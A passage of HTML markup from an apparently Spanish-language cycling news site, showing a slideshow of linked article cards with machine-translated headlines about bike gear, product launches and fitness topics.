					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp" alt="Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="593" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp" alt="Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="599" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp" alt="Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="600" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg" alt="Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="602" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp" alt="32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="604" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp" alt="Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="605" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="613" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-revive-3-0-es-la-tija-telescopi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg" alt="BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="614" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp" alt="Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="615" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blktec-muestra-potencia-de-manillar-ultr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg" alt="BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="616" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crees-que-puedes-ganar-una-copa-del-mund/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg" alt="¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="617" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp" alt="Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="621" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-nos-ofrece-la-tecnologia-s-phyre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Shimano-Spring-Summer-2025-Shoe-Line-hero-e1719867186931.jpeg" alt="Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="626" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roofnest-condor-2-xxl-air-es-la-carpa-en-la-azotea-mas-grande-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Roofnest-Condor-2-XXL-Air-Roof-Top-Tent-hero.webp.webp" alt="Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="628" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-hidratacion-de-skratch-labs-se-vuelve-mas-inteligente-nuevas-mezclas-y-refuerzo-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Scratch-Labs-hydration-1536x633.png" alt="El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="630" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-mas-rapida-mtb-o-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="631" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-increibles-propiedades-de-la-lenteja-de-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las increíbles propiedades de la lenteja de agua</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="632" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-quitar-el-limitador-de-velocidad-de-una-bicicleta-electrica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-3.jpg" alt="Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="634" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esker-cycles-lanza-la-version-de-acero-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/DSC08285-2-Large.jpeg" alt="Esker Cycles lanza la versión de acero de la Lorax Dropbar MTB y la Smokey Hardtail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esker Cycles lanza la versión de acero de la Lorax Dropbar MTB y la Smokey Hardtail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="635" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-tija-telescopica-de-pnw-compone/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/PNW-Compnents-Range-Dropper-and-Lever-Bundle-Range-hero.jpeg" alt="La nueva tija telescópica de PNW Components llega hasta los 200 mm y la palanca completa el conjunto por 199 dólares" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva tija telescópica de PNW Components llega hasta los 200 mm y la palanca completa el conjunto por 199 dólares</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="636" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-tacon-ponton-aumenta-el-contacto-del-pedal-en-el-nuevo-shimano-rx910-s-phyre-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Shimano-RX910-S-Phyre-gravel-race-shoe-pontoon-cleat-system-05.jpg" alt="El sistema de tacón pontón aumenta el contacto del pedal en el nuevo shimano RX910 S-Phyre Gravel Race Shoe Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de tacón pontón aumenta el contacto del pedal en el nuevo shimano RX910 S-Phyre Gravel Race Shoe Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="637" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/toda-la-nueva-bicicleta-trek-domane-alr-eroad-combina-un-motor-nuevo-con-un-marco-de-aluminio-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Trek-Domane-ALR-eRoad-Bike-hero-e1754417920938.webp.webp" alt="Toda la nueva bicicleta Trek Domane+ ALR Eroad combina un motor nuevo con un marco de aluminio de bajo impacto Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Toda la nueva bicicleta Trek Domane+ ALR Eroad combina un motor nuevo con un marco de aluminio de bajo impacto Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="638" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-kask-nirvana-aero-podria-brinda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/KASK_NIRVANA-side-scaled.jpg" alt="El casco KASK Nirvana Aero podría brindarte velocidad y un rendimiento tranquilo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco KASK Nirvana Aero podría brindarte velocidad y un rendimiento tranquilo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="640" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-andar-al-dia-10000-pasos-o-7500/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuánto hay que andar al día: 10.000 pasos... ¿o mejor 7.500?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="641" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mas-caro-pinon-rosa-o-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/comparativa-de-precios-es-mas-costoso-el-pinon-rosa-o-blanco-mundo-bicicletas-1.jpg" alt="Comparativa de precios: ¿Es más costoso el piñón rosa o blanco?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa de precios: ¿Es más costoso el piñón rosa o blanco?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="642" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/polemica-por-un-streamer-que-le-pidio-a-su-novia-ex-gran-hermano-que-baje-de-peso-diez-kilitos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/10/01/fdMcGcRCU_2000x1500__1.jpg" alt="Polémica por un streamer que le pidió a su novia ex Gran Hermano que baje de peso  “Diez kilitos menos”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Polémica por un streamer que le pidió a su novia ex Gran Hermano que baje de peso  “Diez kilitos menos”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="643" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-yeti-cycles-cae-de-edicion-limitada-40-aniversario-asr-short-travel-trail-bike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MY25_YetiCycles_ASR_HERO_Profile_40Anniversary-1536x1024.png" alt="Video Yeti Cycles cae de edición limitada 40 aniversario ASR Short Travel Trail Bike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Yeti Cycles cae de edición limitada 40 aniversario ASR Short Travel Trail Bike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="647" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-como-medir-el-bcd/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Como medir el BCD</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="648" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-7mesh-lanza-pantalones-cortos-mtb-de-transicion-ademas-de-ropa-de-bicicleta-de-carretera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/7mesh-Spring-2025-title-pic.webp.webp" alt="Video 7Mesh lanza pantalones cortos MTB de transición, además de ropa de bicicleta de carretera y grava para la primavera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video 7Mesh lanza pantalones cortos MTB de transición, además de ropa de bicicleta de carretera y grava para la primavera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="649" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-sirin-saddle-de-sirin-para-mujeres-de-pro-trae-comodidad-y-rendimiento-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/PRO-Sirin-Women-Specific-Performance-Saddle-hero.webp.webp" alt="El nuevo Sirin Saddle de Sirin para mujeres de Pro trae comodidad y rendimiento Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Sirin Saddle de Sirin para mujeres de Pro trae comodidad y rendimiento Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="650" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-dividida-que-musculos-agrupar-por-dia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/08/Press-banca.jpg" alt="Qué es la rutina dividida y qué músculos agrupar por día" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué es la rutina dividida y qué músculos agrupar por día</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="651" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-components-resolve-rev2-es-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Wolf-Tooth_Resolve-Dropper-Post-rev2_242-Travel_6-scaled.jpg" alt="Wolf Tooth Components Resolve rev2 es la nueva «tija telescópica más larga del mundo» y añade un tamaño de 34,9 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth Components Resolve rev2 es la nueva «tija telescópica más larga del mundo» y añade un tamaño de 34,9 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="652" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hunt-sustain-llantas-de-aleacion-y-carbo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Hunt-Sustain-42-Carbon-Disc_affordable-recycled-carbon-wheels-made-more-sustainable-in-Europe_rim-detail.jpg" alt="Hunt Sustain: llantas de aleación y carbono asequibles fabricadas en Europa de forma más sostenible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hunt Sustain: llantas de aleación y carbono asequibles fabricadas en Europa de forma más sostenible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="653" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeras-impresiones-la-nueva-haro-sagua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/First-Impressions-Haro-Saguaro-1-Hero.jpeg" alt="Primeras impresiones: la nueva Haro Saguaro 1 es una bicicleta rígida divertida, bien equipada, Shreddy, Slack y 29er" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeras impresiones: la nueva Haro Saguaro 1 es una bicicleta rígida divertida, bien equipada, Shreddy, Slack y 29er</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="654" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-calorias-se-queman-en-25-km-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-5.jpg" alt="Descubre cuántas calorías puedes quemar al recorrer 25 km en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuántas calorías puedes quemar al recorrer 25 km en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="655" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-yakima-presenta-su-primera-carpa-en-la-azotea-de-hardshell-mas-toldos-nuevos-almacenamien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Yakima-2025-Product-Launch-hero.webp.webp" alt="Video ¡Yakima presenta su primera carpa en la azotea de Hardshell, más toldos nuevos, almacenamiento de carga y más!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Yakima presenta su primera carpa en la azotea de Hardshell, más toldos nuevos, almacenamiento de carga y más!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="657" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-stunt-en-argentina/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-3.jpg" alt="Stunt en Argentina: Explorando el arte de las acrobacias en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Stunt en Argentina: Explorando el arte de las acrobacias en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="659" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilde-bicycles-anuncia-la-bicicleta-de-randonneuring-de-hechizo-de-filete-de-produccion-de-file/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Wilde-Bicycles-Spelljammer-Rando-Bike-heero.webp.webp" alt="Wilde Bicycles anuncia la bicicleta de randonneuring de hechizo de filete de producción de filete, comienzan los pedidos anticipados ahora Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilde Bicycles anuncia la bicicleta de randonneuring de hechizo de filete de producción de filete, comienzan los pedidos anticipados ahora Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="660" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chiru-nanulak-longtail-titanium-fat-bike-un-primer-vistazo-porque-se-acerca-el-invierno-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-Chiru-Nanulak-longtail-titanium-fat-bike_adventure-expedition-bikepacking-fatbike_winter-is-com.jpeg" alt="Chiru Nanulak Longtail Titanium Fat Bike: un primer vistazo, porque se acerca el invierno Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chiru Nanulak Longtail Titanium Fat Bike: un primer vistazo, porque se acerca el invierno Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="661" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-no-se-engrasa-la-cadena-de-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-5.jpg" alt="Consecuencias de no engrasar la cadena de tu bicicleta: Descubre los problemas que puedes evitar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consecuencias de no engrasar la cadena de tu bicicleta: Descubre los problemas que puedes evitar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="662" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-canyon-grail-rift-edition-lanza-40-mm-dt-swiss-f-132-one-graver-suspension-fork/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek_on-a-Grail-gravel-race-bike.w.webp" alt="Video Canyon Grail Rift Edition lanza 40 mm DT Swiss F 132 One Graver Suspension Fork" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Canyon Grail Rift Edition lanza 40 mm DT Swiss F 132 One Graver Suspension Fork</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="663" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilos-aguanta-una-bici-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-8.jpg" alt="¿Hasta dónde puede llegar una bicicleta de montaña? Descubre cuántos kilos puede aguantar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Hasta dónde puede llegar una bicicleta de montaña? Descubre cuántos kilos puede aguantar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="664" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-comprobacion-de-bicicleta-profesional-bicicleta-de-escalada-de-washington-hill-de-pete-st/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Stetina-Bike-check.webp.webp" alt="Video Comprobación de bicicleta profesional: bicicleta de escalada de Washington Hill de Pete Stetina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Comprobación de bicicleta profesional: bicicleta de escalada de Washington Hill de Pete Stetina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="665" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ahorre-en-equipo-al-aire-libre-en-la-venta-de-fin-de-semana-del-backcountry-memorial-day/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Save-on-Outdoor-Gear-at-the-Backcountry-Memorial-Day-Weekend-Sale.webp.webp" alt="Video Ahorre en equipo al aire libre en la venta de fin de semana del Backcountry Memorial Day" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ahorre en equipo al aire libre en la venta de fin de semana del Backcountry Memorial Day</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="666" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/profesional/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">TOP 5 🔥 Bicicleta de Spinning Profesional ◁ Análisis y Ofertas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="667" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/priority-vanth-una-unidad-de-cinturon-unica-caja-de-cambios-bicicleta-de-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Priority-Vanth-high-pivot-belt-drive-tensioner-patent-illustration.jpg" alt="Priority Vanth: una unidad de cinturón única, caja de cambios, bicicleta de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Priority Vanth: una unidad de cinturón única, caja de cambios, bicicleta de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
